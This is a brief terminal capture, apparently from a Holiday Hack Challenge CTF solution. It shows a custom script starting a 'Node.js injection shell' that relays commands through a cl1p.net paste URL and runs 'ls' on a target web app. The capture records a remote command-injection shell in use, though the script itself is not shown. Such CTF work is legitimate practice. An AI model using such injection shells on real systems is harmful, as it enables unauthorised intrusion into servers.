 john@john-Latitude-E7440:~/cyberteam/holidayhackchallenge/our_code$ ./sg04_shell.sh -s "IaM3WtOnoJbUXbon86
hP"
Starting Node.js injection shell...
Using cl1p: https://cl1p.net/71cf12b414b85b5c1573
bash$ ls
Executing "ls"...
Command executed.
app.js
bin
files
node_modules
npm-debug.log
package.json
public
routes
views
bash$